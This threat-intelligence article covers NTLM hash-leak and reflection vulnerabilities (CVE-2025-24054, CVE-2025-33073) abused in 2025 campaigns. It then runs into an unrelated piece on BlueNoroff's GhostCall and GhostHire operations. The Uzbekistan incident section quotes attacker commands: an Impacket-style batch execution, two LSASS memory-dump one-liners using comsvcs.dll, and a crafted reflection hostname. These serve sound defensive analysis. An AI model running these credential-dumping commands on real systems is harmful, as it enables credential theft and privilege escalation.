To achieve their goals at the targeted companies, Head Mare used a number of publicly available tools, including open-source software, to perform lateral movement and privilege escalation, forwarding the leaked hashes. Among these tools detected in previous attacks are Mimikatz, Secretsdump, WMIExec, and SMBExec, with the last three being part of the Impacket suite tool.

In this campaign, we detected attempts to exploit the vulnerability CVE-2023-38831 in WinRAR, used as an initial access in a campaign that we had reported previously, and in two others, we found attempts to use tools related to Impacket and SMBMap.

The attack, in addition to collecting NTLM hashes, involved the distribution of the PhantomCore malware, part of the group’s arsenal.

CVE-2025-24054/CVE-2025-24071

CVE-2025-24071 and CVE-2025-24054, initially registered as two different vulnerabilities, but later consolidated under the second CVE, is an NTLM hash leak vulnerability affecting multiple Windows versions, including Windows 11 and Windows Server. The vulnerability is primarily exploited through specially crafted files, such as .library-ms files, which cause the system to initiate NTLM authentication requests to attacker-controlled servers.

This exploitation is similar to CVE-2024-43451 and requires little to no user interaction (such as previewing a file), enabling attackers to capture NTLMv2 hashes and gain unauthorized access or escalate privileges within the network. The most common and widespread exploitation of this vulnerability occurs with .library-ms files inside ZIP/RAR archives, as it is easy to trick users into opening or previewing them. In most incidents we observed, the attackers used ZIP archives as the distribution vector.

Trojan distribution in Russia via CVE-2025-24054

In Russia, we identified a campaign distributing malicious ZIP archives with the subject line “акт_выполненных_работ_апрель” (certificate of work completed April). These files inside the archives masqueraded as .xls spreadsheets but were in fact .library-ms files that automatically initiated a connection to servers controlled by the attackers. The malicious files contained the same embedded server IP address 185.227.82.72.

When the vulnerability was exploited, the file automatically connected to that server, which also hosted versions of the AveMaria Trojan (also known as Warzone) for distribution. AveMaria is a remote access Trojan (RAT) that gives attackers remote control to execute commands, exfiltrate files, perform keylogging, and maintain persistence.

CVE-2025-33073

CVE-2025-33073 is a high-severity NTLM reflection vulnerability in the Windows SMB client’s access control. An authenticated attacker within the network can manipulate SMB authentication, particularly via local relay, to coerce a victim’s system into authenticating back to itself as SYSTEM. This allows the attacker to escalate privileges and execute code at the highest level.

The vulnerability relies on a flaw in how Windows determines whether a connection is local or remote. By crafting a specific DNS hostname that partially overlaps with the machine’s own name, an attacker can trick the system into believing the authentication request originates from the same host. When this happens, Windows switches into a “local authentication” mode, which bypasses the normal NTLM challenge-response exchange and directly injects the user’s token into the host’s security subsystem. If the attacker has coerced the victim into connecting to the crafted hostname, the token provided is essentially the machine’s own, granting the attacker privileged access on the host itself.

This behavior emerges because the NTLM protocol sets a special flag and context ID whenever it assumes the client and server are the same entity. The attacker’s manipulation causes the operating system to treat an external request as internal, so the injected token is handled as if it were trusted. This self-reflection opens the door for the adversary to act with SYSTEM-level privileges on the target machine.

Suspicious activity in Uzbekistan involving CVE-2025-33073

We have detected suspicious activity exploiting the vulnerability on a target belonging to the financial sector in Uzbekistan.

We have obtained a traffic dump related to this activity, and identified multiple strings within this dump that correspond to fragments related to NTLM authentication over SMB. The dump contains authentication negotiations showing SMB dialects, NTLMSSP messages, hostnames, and domains. In particular, the indicators:

- The hostname localhost1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA, a manipulated hostname used to trick Windows into treating the authentication as local

- The presence of the IPC$ resource share, common in NTLM relay/reflection attacks, because it allows an attacker to initiate authentication and then perform actions reusing that authenticated session

The incident began with exploitation of the NTLM reflection vulnerability. The attacker used a crafted DNS record to coerce the host into authenticating against itself and obtain a SYSTEM token. After that, the attacker checked whether they had sufficient privileges to execute code using batch files that ran simple commands such as whoami:

%COMSPEC% /Q /c echo whoami ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat

Persistence was then established by creating a suspicious service entry in the registry under:

reg:\\REGISTRY\MACHINE\SYSTEM\ControlSet001\Services\YlHXQbXO

With SYSTEM privileges, the attacker attempted several methods to dump LSASS (Local Security Authority Subsystem Service) memory:

- Using rundll32.exe:

C:\Windows\system32\cmd.exe /Q /c CMD.exe /Q /c for /f "tokens=1,2 delims= " ^%A in ('"tasklist /fi "Imagename eq lsass.exe" | find "lsass""') do rundll32.exe C:\windows\System32\comsvcs.dll, #+0000^24 ^%B \Windows\Temp\vdpk2Y.sav fullThe command locates the lsass.exe process, which holds credentials in memory, extracts its PID, and invokes an internal function of comsvcs.dll to dump LSASS memory and save it. This technique is commonly used in post-exploitation (e.g., Mimikatz or other “living off the land” tools). - Loading a temporary DLL (BDjnNmiX.dll):

C:\Windows\system32\cmd.exe /Q /c cMd.exE /Q /c for /f "tokens=1,2 delims= " ^%A in ('"tAsKLISt /fi "Imagename eq lSAss.ex*" | find "lsass""') do rundll32.exe C:\Windows\Temp\BDjnNmiX.dll #+0000^24 ^%B \Windows\Temp\sFp3bL291.tar.log fullThe command tries to dump the LSASS memory again, but this time using a custom DLL. - Running a PowerShell script (Base64-encoded):

The script leverages MiniDumpWriteDump via reflection. It uses the Out-Minidump function that writes a process dump with all process memory to disk, similar to running procdump.exe.

Several minutes later, the attacker attempted lateral movement by writing to the administrative share of another host, but the attempt failed. We didn’t see any evidence of further activity.

Protection and recommendations

Disable/Limit NTLM

As long as NTLM remains enabled, attackers can exploit vulnerabilities in legacy authentication methods. Disabling NTLM, or at the very least limiting its use to specific, critical systems, significantly reduces the attack surface. This change should be paired with strict auditing to identify any systems or applications still dependent on NTLM, helping ensure a secure and seamless transition.

Implement message signing

NTLM works as an authentication layer over application protocols such as SMB, LDAP, and HTTP. Many of these protocols offer the ability to add signing to their communications. One of the most effective ways to mitigate NTLM relay attacks is by enabling SMB and LDAP signing. These security features ensure that all messages between the client and server are digitally signed, preventing attackers from tampering with or relaying authentication traffic. Without signing, NTLM credentials can be intercepted and reused by attackers to gain unauthorized access to network resources.

Enable Extended Protection for Authentication (EPA)

EPA ties NTLM authentication to the underlying TLS or SSL session, ensuring that captured credentials cannot be reused in unauthorized contexts. This added validation can be applied to services such as web servers and LDAP, significantly complicating the execution of NTLM relay attacks.

Monitor and audit NTLM traffic and authentication logs

Regularly reviewing NTLM authentication logs can help identify abnormal patterns, such as unusual source IP addresses or an excessive number of authentication failures, which may indicate potential attacks. Using SIEM tools and network monitoring to track suspicious NTLM traffic enhances early threat detection and enables a faster response.

Conclusions

In 2025, NTLM remains deeply entrenched in Windows environments, continuing to offer cybercriminals opportunities to exploit its long-known weaknesses. While Microsoft has announced plans to phase it out, the protocol’s pervasive presence across legacy systems and enterprise networks keeps it relevant and vulnerable. Threat actors are actively leveraging newly disclosed flaws to refine credential relay attacks, escalate privileges, and move laterally within networks, underscoring that NTLM still represents a major security liability.

The surge of NTLM-focused incidents observed throughout 2025 illustrates the growing risks of depending on outdated authentication mechanisms. To mitigate these threats, organizations must accelerate deprecation efforts, enforce regular patching, and adopt more robust identity protection frameworks. Otherwise, NTLM will remain a convenient and recurring entry point for attackers.

Trend & AWS Partner on Cloud IPS: One-Click Protection

How are you managing cloud risk?

Trend Micro Recognized as a Leader in The Forrester Wave™ 2025 for NAV









Crypto wasted: BlueNoroff’s ghost mirage of funding and jobs

Introduction







Primarily focused on financial gain since its appearance, BlueNoroff (aka. Sapphire Sleet, APT38, Alluring Pisces, Stardust Chollima, and TA444) has adopted new infiltration strategies and malware sets over time, but it still targets blockchain developers, C-level executives, and managers within the Web3/blockchain industry as part of its SnatchCrypto operation. Earlier this year, we conducted research into two malicious campaigns by BlueNoroff under the SnatchCrypto operation, which we dubbed GhostCall and GhostHire.



GhostCall heavily targets the macOS devices of executives at tech companies and in the venture capital sector by directly approaching targets via platforms like Telegram, and inviting potential victims to investment-related meetings linked to Zoom-like phishing websites. The victim would join a fake call with genuine recordings of this threat’s other actual victims rather than deepfakes. The call proceeds smoothly to then encourage the user to update the Zoom client with a script. Eventually, the script downloads ZIP files that result in infection chains deployed on an infected host.





In the GhostHire campaign, BlueNoroff approaches Web3 developers and tricks them into downloading and executing a GitHub repository containing malware under the guise of a skill assessment during a recruitment process. After initial contact and a brief screening, the user is added to a Telegram bot by the recruiter. The bot sends either a ZIP file or a GitHub link, accompanied by a 30-minute time limit to complete the task, while putting pressure on the victim to quickly run the malicious project. Once executed, the project downloads a malicious payload onto the user’s system. The payload is specifically chosen according to the user agent, which identifies the operating system being used by the victim.

We observed the actor utilizing AI in various aspects of their attacks, which enabled them to enhance productivity and meticulously refine their attacks. The infection scheme observed in GhostHire shares structural similarities of infection chains with the GhostCall campaign, and identical malware was detected in both.

We have been tracking these two campaigns since April 2025, particularly observing the continuous emergence of the GhostCall campaign’s victims on platforms like X. We hope our research will help prevent further damage, and we extend our gratitude to everyone who willingly shared relevant information.

The relevant information about GhostCall has already been disclosed by Microsoft, Huntability, Huntress, Field Effect, and SentinelOne. However, we cover newly discovered malware chains and provide deeper insights.

The GhostCall campaign

The GhostCall campaign is a sophisticated attack that uses fake online calls with the threat actors posing as fake entrepreneurs or investors to convince targets. GhostCall has been active at least since mid-2023, potentially following the RustBucket campaign, which marked BlueNoroff’s full-scale shift to attacking macOS systems. Windows was the initial focus of the campaign; it soon shifted to macOS to better align with the targets’ predominantly macOS environment, leveraging deceptive video calls to maximize impact.





